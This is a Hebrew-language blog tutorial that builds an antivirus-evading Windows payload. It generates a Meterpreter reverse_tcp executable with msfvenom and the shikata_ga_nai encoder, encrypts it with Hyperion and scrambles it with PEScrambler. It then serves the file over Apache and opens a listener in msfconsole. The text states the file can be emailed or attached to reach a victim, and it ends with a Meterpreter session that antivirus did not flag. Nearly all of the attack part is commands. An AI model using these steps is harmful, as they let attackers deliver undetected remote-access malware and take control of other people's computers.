כל הזכויות שמורות לטל בן שושן – Shushan.co.il

יצירת Payload ע"י Msfvenom ועקיפת אנטי ווירוס ע"י Hyperion וPescrambler

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

במאמר זה אסביר על אך אנו יכולים ליצור Payload מסוג Meterpreter Reverse_tcp ע"י msfvenom וספציפית ע"י shikata_ga_nai מסוג פולימורפיק Encoder ונסתיר אותו על ידי הצפנה של Hyperion, ומערבל מסוג Pescrambler

כל זה על מנת שאנטי ווירוס לא יזהה את ה Payload, במקרה זה אנו מבצעים את זה על ווינדוס 10, שכן יש לו מערכת אנטי ווירוס (נחשב למתקדם ומזהה את רוב ה Payload)

בצורה זו נוכל לשלוח ע"י מייל, קובץ מצורף או הפעלה שלנו ישירות על המחשב המותקף.

דרישות:

- Kali

- מערכת הפעלה Windows 10 , עם אנטי ווירוס פועל (אפשר גם להפעיל אנטי ווירוס צד שלישי)

- מדריך – יצירת Payload שאינו מתגלה על ידי Antivirus בעזרת TheFatRAT ו Veil-Evasion (עליכם לבצע את התקנת Veil)

נפעיל את הטרמינל ונקיש

sudo msfvenom -p windows/meterpreter/reverse_tcp -f exe -e x86/shikata_ga_nai LHOST=192.168.31.162 LPORT=4444 -i 4 --platdorm windows -b '\x00\x0a\xff' > msfpayload.exe



כעת נשתמש ב Hyperion (אם לכם , הורידו מהאינטרנט)

נעתיק לנתיב של Hyprion את ה msfpayload.exe

sudo cp msfpayload.exe /usr/share/windows-binaries/hyperion/

כעת נצפין את ה Payload בעזרת Hyperion

sudo wine hyperion.exe msfpayload.exe msfpayloadencrypt.exe



כעת נכנס לקישור https://github.com/Veil-Framework/Veil-Evasion

ונוריד את התיקייה כולה

בסיום נוציא מכיווץ התיקייה Downloads





ונשתמש במערבל pesscrambler על מנת לגרום לpayload להיות לא מזוהה לחלוטין על ידי ה אנטי ווירוס

cd Downloads/Veil-Evasion-master/tools/pescrambler

נקיש

sudo wine PEScrambler.exe -i /user/share/windows-binaries/hyperion/msfpayloadencrypt.exe -o msfenscr.exe

כעת נעתיק את הקובץ שנוצר ה msfenscr.exe לנתיב

/var/www/html





נפעיל את msfconsole, נפתח טרמינל חדש

sudo msfconsole set payload windows/meterpreter/reverse_tcp set lhost 192.168.31.162 set lport 4444 exploit -j

מפעיל את ה Apache 2

systemctl start apache2





נחזור למערכת ה Windows 10 ונפעיל את הדפדפן (כרום IE וכו')

ניגש לכתובת

נוכל להבחין שהאנטי ווירוס לא הבחין ב Payload

בחלון ה msfconsole נבחין שקיבלנו Meterpreter

וקיבלו Meterpreter